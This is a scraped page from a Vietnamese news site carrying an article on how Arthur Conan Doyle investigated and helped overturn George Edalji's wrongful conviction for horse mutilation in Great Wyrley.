<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">Người Việt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6034"><a href="https://nuocanh.uk/category/nguoi-viet-o-anh">Người Việt Ở Anh</a></li>
	<li id="menu-item-6036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6036"><a href="https://nuocanh.uk/category/dinh-cu-nuoc-ngoai">Định Cư Nước Ngoài</a></li>
</ul>
</li>
<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://nuocanh.uk/category/giao-duc-anh">Giáo Dục Anh</a></li>
<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6033"><a href="https://nuocanh.uk/category/giai-tri">Giải Trí</a></li>
<li id="menu-item-6727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6727"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
<li id="menu-item-6728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6728"><a href="https://nuocanh.uk/about-us">About Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nuocanh.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-main-menu" class="top-header-menu"><li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2940"><a href="https://nuocanh.uk/about-us">About Us</a></li>
<li id="menu-item-3771" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3771"><a href="https://nuocanh.uk/contact-us">Contact Us</a></li>
<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3770"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://nuocanh.uk/">
                <img src="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png" alt=""/>
                <span class="td-visual-hidden">Trang Tin Tức Nước Anh</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://nuocanh.uk/">
            <img src="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-6735"><a href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6029"><a href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6037"><a href="#">Du Lịch</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6030"><a href="https://nuocanh.uk/category/du-lich-anh">Du Lịch Anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6031"><a href="https://nuocanh.uk/category/du-lich-the-gioi">Du Lịch Thế Giới</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6038"><a href="#">Người Việt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6034"><a href="https://nuocanh.uk/category/nguoi-viet-o-anh">Người Việt Ở Anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6036"><a href="https://nuocanh.uk/category/dinh-cu-nuoc-ngoai">Định Cư Nước Ngoài</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6032"><a href="https://nuocanh.uk/category/giao-duc-anh">Giáo Dục Anh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6033"><a href="https://nuocanh.uk/category/giai-tri">Giải Trí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6727"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6728"><a href="https://nuocanh.uk/about-us">About Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://nuocanh.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nuocanh.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Giải Trí" class="entry-crumb" href="https://nuocanh.uk/category/giai-tri">Giải Trí</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tài giải mã chứng cứ giúp lật ngược vụ án của &#8216;cha...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-10598" class="post-10598 post type-post status-publish format-standard has-post-thumbnail category-giai-tri" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Tài giải mã chứng cứ giúp lật ngược vụ án của &#8216;cha đẻ&#8217; Sherlock Holmes</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >01/12/2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nuocanh.uk/giai-tri/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
<p>Từ khi tạo ra thám tử Sherlock Holmes, nhà văn Conan Doyle liên tục được nhờ phá án, giải oan. Tất cả đều bị ông từ chối song vụ án của George Edalji là ngoại lệ duy nhất.</p>



<p>Năm 1907, Sir Arthur Conan Doyle đang ngồi ở bàn làm việc thì thư ký mang đến gói hàng cồng kềnh. Bên trong là lá thư của cựu tù nhân và một sấp các bài báo đã cắt ra từ tờ báo gốc. Không khó để đoán người đàn ông muốn gì.</p>



<p>Bức thư đề tên George Edalji. Càng đọc, Conan Doyle càng bị thu hút. Ông đã đưa ra quyết định nhanh chóng: Dù không được đào tạo để trở thành thám tử, ông sẽ làm sáng tỏ vụ án của George.</p>



<p>Cuối cùng, đây sẽ là cuộc điều tra ngoài đời thực duy nhất mà Conan Doyle từng trực tiếp tham gia truy tìm manh mối, phỏng vấn các nhân chứng, thậm chí đối đầu với cảnh sát và vận động chính phủ.</p>



<figure class="wp-block-image"><img src="https://i1-vnexpress.vnecdn.net/2022/11/29/A-nh-chu-p-Ma-n-hi-nh-2022-11-3316-3488-1669712693.png?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=5XvTyedmQY-nJF8vSSdzmQ" alt="Arthur Conan Doyle trong vườn nhà, Bignell Wood, New Forest, 1927. Ảnh: NYT"/><figcaption>Arthur Conan Doyle trong vườn nhà, Bignell Wood, New Forest, 1927. Ảnh:&nbsp;<em>NYT</em></figcaption></figure>



<p>George Edalji sinh năm 1876, là con lai của phụ nữ Anh Quốc và cha xứ Ấn Độ. Họ chuyển từ Bombay đến ngôi làng toàn người da trắng, Great Wyrley, Staffordshire. Người cha trở thành cha xứ Nam Á đầu tiên ở Anh.</p>



<p>Năm 1888, khi George bắt đầu vào trung học, gia đình liên tục nhận được những bức thư thù địch nặc danh, thậm chí bị đập vỡ cửa sổ, ném phân vào nhà. George thành làm luật sư ở Birmingham, mỗi tối đi tàu hỏa trở lại làng sống với cha mẹ.</p>



<p>Tháng 2/1903, làng Great Wyrley chìm trong nỗi kinh hoàng khi xác một con ngựa bị rạch bụng được tìm thấy trên cánh đồng. Trong bốn tháng tiếp theo, thêm ba con ngựa, ba con bò và một con cừu.</p>



<p>Mỗi vụ đều theo một khuôn mẫu. Trong đêm khuya, thủ phạm sẽ tấn công con vật bằng lưỡi dao và bỏ mặc cho đến chết. 20 cảnh sát được điều động để tuần tra thường xuyên nhưng vẫn không tìm ra được manh mối. Các lá thư nặc danh được gửi đến cảnh sát trưởng, đe dọa &#8220;sẽ làm điều tương tự với 20 cô gái làng&#8221;.</p>



<p>Khi nỗi sợ hãi bao trùm ngôi làng, những tin đồn bắt đầu lan truyền. Những lá thư nặc danh bắt đầu xuất hiện. Tất cả đều &#8220;chỉ&#8221; vào George, cho rằng đây là thành viên của một băng đảng và mô tả chi tiết cách anh ta cắt xẻo động vật.</p>



<p>Khoảng 20h ngày 17/8 cùng năm, một con ngựa khác bị giết, cách nhà George chưa đầy một km. Sáng sớm hôm sau, cảnh sát ập vào khám xét nhà cha mẹ George, thu một đôi ủng dính bùn và một chiếc áo khoác cũ. Khi họ tuyên bố có lông ngựa trên áo khoác, cha George đã mang ra cửa sổ để xem kỹ hơn. Ông chỉ ra rằng thực ra là một sợi chỉ. &#8220;Con trai tôi không rời nhà tối qua&#8221;, ông tuyên bố.</p>



<p>Nhưng George lập tức bị bắt tại văn phòng luật của mình, bị phòng biệt giam, từ chối bảo lãnh vì số tiền quá lớn. Bốn ngày sau, khi George vẫn co quắp trong buồng giam tối của sở cảnh sát, tại làng, một con ngựa khác lại bị giết cùng cách thức.</p>



<p>Điều đó tưởng chừng sẽ minh oan cho George nhưng không phải vậy. Tại phiên tòa xét xử vào tháng 10, công tố viên tuyên bố George từ chối bảo lãnh vì băng đảng của mình sẽ gây án một lần nữa để đánh lạc hướng cảnh sát.</p>



<p>Cảnh sát tuyên bố đã thu thập 29 sợi lông ngựa từ áo khoác của George và tìm thấy những vết bẩn trên đó có thể là máu. Bằng chứng không bao giờ được công khai tại tòa.</p>



<p>Cảnh sát cũng nói đã phát hiện ra những dấu chân trùng khớp với dấu chân của George trên cánh đồng nơi con ngựa bị giết.</p>



<figure class="wp-block-image"><img src="https://i1-vnexpress.vnecdn.net/2022/11/29/10-policemen-scouring-a-field-7783-1229-1669712694.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=ElrcZP5uBw-ZOOtYJpMOjg" alt="Cảnh sát lùng sục cánh đồng nơi con ngựa bị giết hại. Ảnh: Staffordshire Records Office"/><figcaption>Cảnh sát lùng sục cánh đồng nơi con ngựa bị giết hại. Ảnh:&nbsp;<em>Staffordshire Records Office</em></figcaption></figure>



<p>George bị kết tội cố ý làm bị thương một con ngựa và gửi thư đe dọa đến một sĩ quan cảnh sát mà anh chưa bao giờ nghe nói đến. George bị kết án bảy năm tù khổ sai.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/giai-tri/bot-cao-co-no-ro-tren-duong-pho-ngay-he-9498" target="_blank" rel="nofollow" class="u6bfbcaedf91e4f090a45df8d4e736906"><!-- INLINE RELATED POSTS 1/2 //--><style> .u6bfbcaedf91e4f090a45df8d4e736906 , .u6bfbcaedf91e4f090a45df8d4e736906 .postImageUrl , .u6bfbcaedf91e4f090a45df8d4e736906 .centered-text-area { min-height: 80px; position: relative; } .u6bfbcaedf91e4f090a45df8d4e736906 , .u6bfbcaedf91e4f090a45df8d4e736906:hover , .u6bfbcaedf91e4f090a45df8d4e736906:visited , .u6bfbcaedf91e4f090a45df8d4e736906:active { border:0!important; } .u6bfbcaedf91e4f090a45df8d4e736906 .clearfix:after { content: ""; display: table; clear: both; } .u6bfbcaedf91e4f090a45df8d4e736906 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u6bfbcaedf91e4f090a45df8d4e736906:active , .u6bfbcaedf91e4f090a45df8d4e736906:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u6bfbcaedf91e4f090a45df8d4e736906 .centered-text-area { width: 100%; position: relative; } .u6bfbcaedf91e4f090a45df8d4e736906 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u6bfbcaedf91e4f090a45df8d4e736906 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u6bfbcaedf91e4f090a45df8d4e736906 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u6bfbcaedf91e4f090a45df8d4e736906:hover .ctaButton { background-color: #E67E22!important; } .u6bfbcaedf91e4f090a45df8d4e736906 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u6bfbcaedf91e4f090a45df8d4e736906 .u6bfbcaedf91e4f090a45df8d4e736906-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u6bfbcaedf91e4f090a45df8d4e736906:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u6bfbcaedf91e4f090a45df8d4e736906-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Bốt cao cổ nở rộ trên đường phố ngày hè</span></div></div></div><div class="ctaButton"></div></a></div><p>Vài tuần sau, cha anh bắt đầu thu thập chữ ký cho một bản kiến nghị gửi tới Bộ Nội vụ, yêu cầu trả tự do cho con. Ông nói các bằng chứng hoàn toàn là ngụy tạo và ngay cả sau phiên tòa, việc giết ngựa vẫn tiếp tục. Sự việc thu hút dư luận, các luật sư hàng đầu nước Anh cũng đặt ra ngờ vực về vụ kết án oan.</p>



<p>Nước Anh khi đó không có tòa phúc thẩm nên một đơn kháng cáo chi tiết và nhiều đơn thỉnh cầu khác nhau đã được gửi tới Bộ Nội vụ, cơ quan này đã chuyển chúng cho George Anson, cảnh sát trưởng Staffordshire. Nhưng ông George Anson khinh miệt, gạt bỏ chúng.</p>



<p>Nhưng vụ án vẫn tiếp tục thu hút sự quan tâm. Ba năm sau khi bị giam giữ, George được thả tự do song vẫn bị giám sát, cấm hành nghề luật.</p>



<p>Khi còn ở trong tù, George đã đọc tác phẩm trinh thám&nbsp;<em>The Hound Of The Baskervilles</em>&nbsp;&#8211; Con chó của dòng họ Baskerville, do Sir Arthur Conan Doyle viết. Tù nhân này nhanh chóng hâm mộ cuồng nhiệt Sherlock Holmes. Trong cơn tuyệt vọng, sau khi ra tù, George viết thư kêu cứu đến Arthur Conan Doyle, cùng một thùng lớn các bài báo viết về vụ án của mình.</p>



<p>Conan Doyle hẹn gặp George tại một khách sạn ở London và với tài quan sát, ông ngay lập tức biết rằng người ngồi đối diện không thể là thủ phạm.</p>



<p>&#8220;George đưa tờ menu sát mắt và hơi nghiêng sang một bên, chứng tỏ không chỉ bị cận thị nặng mà còn bị loạn thị rõ rệt. Ý tưởng về một người đàn ông như vậy lang thang vào ban đêm và tấn công gia súc trong khi trốn tránh cảnh sát thật lố bịch&#8221;, Conan Doyle sau này viết.</p>



<p>Phong thái tử tế của Conan Doyle, cách nói chuyện thẳng thắn và trực tiếp của ông đã khiến George tràn đầy hy vọng. Anh quay trở lại chỗ ở của mình với tâm trạng nhẹ nhõm.</p>



<p>Bước đầu tiên của Conan Doyle là sắp xếp một cuộc kiểm tra độc lập về thị lực của George để chứng minh rằng người này gần như bị mù.</p>



<p>Tháng 1/1907, ông đến thăm làng Great Wyrley, cùng ăn sáng với gia đình George. Conan Doyle &#8220;bật chế độ&#8221; Sherlock Holmes và tiến đến những cánh đồng cỏ, hiện trường các vụ án.</p>



<p>Vất vả leo qua những bụi cây kim tước có gai lởm chởm, ông thầm nghĩ, không đời nào mà một người đàn ông &#8220;mù dở&#8221; như George lại di chuyển được trong một đêm mưa tối tăm.</p>



<p>Ông quỳ trên cánh đồng và quan sát thấy đất có màu đỏ tươi, không giống như loại đất pha cát được tìm thấy trên đôi ủng của George. Conan Doyle sau đó đến gặp cảnh sát trưởng, người rất hãnh diện khi được nhà văn nổi tiếng đến thăm. Song sĩ quan vẫn khăng khăng George là thủ phạm, chủ yếu dựa trên các suy luận đầy định kiến về màu da và gốc gác Ấn Độ của gia đình này.</p>



<p>Cuộc gặp gỡ khiến Conan Doyle nhận ra, cảnh sát trưởng George Anson là kẻ phân biệt chủng tộc đã nhắm mục tiêu vào George trong nhiều năm. Suốt quãng đường trở về trên tàu, ông nghĩ về vợ chồng cha xứ già, đứa con trai mù lòa bị kết tội oan của họ và viên cảnh sát trưởng ngạo mạn. Rồi ông bắt đầu viết.</p>



<p>Vụ án của George Edalji được viết thành hai phần vào tháng 1/1907 và xuất bản trên toàn thế giới. Conan Doyle từ chối nhận bất kỳ khoản thù lao nào. Các bài báo đã biến George Edalji thành người nổi tiếng gần như ngay lập tức.</p>



<p>Theo đúng phong cách Sherlock Holmes, Conan Doyle xem xét mọi lập luận mà bên công tố đưa ra và bác bỏ nó. Ngoài chứng cứ ngoại phạm, thị lực của George, những định kiến của cảnh sát trưởng, bằng chứng không có thật, nhà văn khơi lại chi tiết về &#8220;đôi ủng dính máu&#8221;, theo lời cảnh sát.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/giai-tri/bond-girl-ana-de-armas-mac-dep-voi-dam-xe-nguc-9410" target="_blank" rel="nofollow" class="u0fb0960b0148f90c20dfe42089186cbf"><!-- INLINE RELATED POSTS 2/2 //--><style> .u0fb0960b0148f90c20dfe42089186cbf , .u0fb0960b0148f90c20dfe42089186cbf .postImageUrl , .u0fb0960b0148f90c20dfe42089186cbf .centered-text-area { min-height: 80px; position: relative; } .u0fb0960b0148f90c20dfe42089186cbf , .u0fb0960b0148f90c20dfe42089186cbf:hover , .u0fb0960b0148f90c20dfe42089186cbf:visited , .u0fb0960b0148f90c20dfe42089186cbf:active { border:0!important; } .u0fb0960b0148f90c20dfe42089186cbf .clearfix:after { content: ""; display: table; clear: both; } .u0fb0960b0148f90c20dfe42089186cbf { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u0fb0960b0148f90c20dfe42089186cbf:active , .u0fb0960b0148f90c20dfe42089186cbf:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u0fb0960b0148f90c20dfe42089186cbf .centered-text-area { width: 100%; position: relative; } .u0fb0960b0148f90c20dfe42089186cbf .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u0fb0960b0148f90c20dfe42089186cbf .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u0fb0960b0148f90c20dfe42089186cbf .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u0fb0960b0148f90c20dfe42089186cbf:hover .ctaButton { background-color: #E67E22!important; } .u0fb0960b0148f90c20dfe42089186cbf .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u0fb0960b0148f90c20dfe42089186cbf .u0fb0960b0148f90c20dfe42089186cbf-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u0fb0960b0148f90c20dfe42089186cbf:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u0fb0960b0148f90c20dfe42089186cbf-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">'Bond Girl' Ana de Armas mặc đẹp với đầm xẻ ngực</span></div></div></div><div class="ctaButton"></div></a></div><p>Theo Conan Doyle, nếu thực sự George đã xẻ thịt một con ngựa, liệu rằng đôi ủng của anh ta chỉ dính hai giọt máu khô và chiếc áo choàng thì sạch sẽ?</p>



<p>&#8220;Còn 29 sợi lông ngựa trên quần áo thì sao? Nếu nó là lông ngựa thật, cảnh sát đáng ra nên ngay lập tức lấy các mẫu lông này và niêm phong chúng trong một phong bì để bảo vệ vật chứng. Nhưng họ không làm gì cả&#8221;, ông chỉ ra. &#8220;Một phần da của con ngựa chết còn được đưa đến đồn cảnh sát, việc lấy lông bám trên áo thủ phạm khó khăn vậy sao?&#8221;.</p>



<p>Hơn nữa, dấu chân được cho là của George đã không được lấy đi, và nó đã không được chụp ảnh.</p>



<p>Conan Doyle tuyên bố: &#8220;Mọi bằng chứng của cảnh sát sẽ vỡ vụn thành từng mảnh khi bạn chạm vào nó&#8221;. Và trong phần kết luận hùng hồn của mình, ông tuyên bố: Thành kiến chủng tộc trong hệ thống cảnh sát và tư pháp đã dẫn đến một vụ xử oan.</p>



<figure class="wp-block-image"><img src="https://i1-vnexpress.vnecdn.net/2022/11/29/TFRRSCT3WBF5BKR7ZUVTQJUPII-jpe-5503-1679-1669712694.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=CKc4pw74x-VFUcZL7PLRdQ" alt="George Edalji khi bị bắt. Ảnh: Shrop shire star"/><figcaption>George Edalji khi bị bắt. Ảnh:<em>&nbsp;Shrop shire star</em></figcaption></figure>



<p>Độc giả nước Anh đã phản hồi bằng cách gửi hàng trăm lá thư đến Bộ Nội vụ. Dưới áp lực ngày càng tăng, Bộ trưởng Nội vụ cuối cùng đã công bố một ủy ban điều tra.</p>



<p>Sau khi xem xét, họ đã báo cáo rằng George vô tội trong vụ giết ngựa song nhất định không bồi thường tù oan. Những người ủng hộ George đón nhận tin này với sự giận dữ. Bộ Nội vụ không phản hồi gì thêm.</p>



<p>Vô cùng tức giận, Conan Doyle tiếp tục làm việc suốt ngày đêm cho vụ án. Ông viết các bài báo và thư cho các tờ báo, trả lời phỏng vấn và thu thập thêm thông tin. Ông cũng nhờ một chuyên gia về chữ viết tay rất được kính trọng kiểm tra lại các bức thư nặc danh, kết quả cho thấy, nét chữ không phải của George.</p>



<p>Conan Doyle quyết định tự mình truy tìm kẻ sát nhân. Bằng chứng sớm chỉ ra nghi phạm là Royden Sharp, học cùng trường, nhiều lần công khai chế nhạo và bắt nạt George.</p>



<p>Royden luôn đứng cuối lớp, có hai tiền án liên quan phá hoại tàu hỏa. Điều đáng chú ý nhất, chữ viết của Royden trùng khớp với các thư nặc danh làm phiền gia đình George suốt năm 1888 và cả bức thư nặc danh gửi cảnh sát trưởng, đe dọa làm hại 20 cô gái.</p>



<p>Thanh niên này cuối cùng bị đuổi học vì gian lận và giả mạo chữ viết tay của hiệu trưởng. Sau đó, anh ta trở thành người bán thịt. Conan Doyle lưu ý rằng những vết thương trên các xác ngựa do một dụng cụ có cạnh cắt tròn gây ra, giống với dụng cụ xẻ thịt của Royden.</p>



<p>Ông gửi những phát hiện của mình cho cảnh sát trưởng. Đáp lại, cảnh sát trưởng gửi thư, nội dung &#8220;không cần dạy tôi nghề phá án. Cuộc điều tra của ông chỉ là phỏng đoán. Tôi không việc gì phải quy kết Royden có tội&#8221;.</p>



<p>Đáp lại động thái này, Conan Doyle gửi hết những thư từ lời lẽ hung hăng này cho các tòa báo. Trước sức nóng dư luận, Hiệp hội Luật sư đã cho George hành nghề trở lại.</p>



<p>Năm tháng trôi qua. Royden chưa bao giờ bị bắt và bí ẩn ở làng Great Wyrley vẫn chưa có lời giải.</p>



